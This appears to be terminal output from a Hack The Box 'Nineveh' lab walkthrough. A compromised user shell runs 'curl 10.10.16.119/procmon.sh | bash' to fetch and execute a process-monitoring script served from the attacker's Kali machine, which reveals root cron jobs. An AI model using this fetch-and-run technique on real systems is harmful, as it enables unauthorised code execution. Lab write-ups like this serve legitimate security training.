 amrois@nineveh:/tmp$ curl 10.10.16.119/procmon.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   251  100   251    0     0    366      0 --:--:-- --:--:-- --:--:--   366
199a200,203
> /usr/sbin/CRON -f
> /bin/sh -c /root/vulnScan.sh
> /bin/bash /root/vulnScan.sh
> /bin/sh /usr/bin/chkrootkit
200,203d199
< /usr/sbin/CRON -f
< /bin/sh -c /root/vulnScan.sh
< /bin/bash /root/vulnScan.sh
< /bin/sh /usr/bin/chkrootkit
root@Kali:~/hackthebox/nineveh# cat procmon.sh
#!/bin/bash
#Loop por linha
IFS=$'\n'
processos_antigos=$(ps -eo command)
while true; do
    novos_processos=$(ps -eo command)
    diff <(echo "$processos_antigos") <(echo "$novos_processos")
    sleep 1
    processos_antigos=$novos_processos
done
root@Kali:~/hackthebox/nineveh# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.43 - - [22/Jun/2020 21:34:17] "GET /procmon.sh HTTP/1.1" 200 -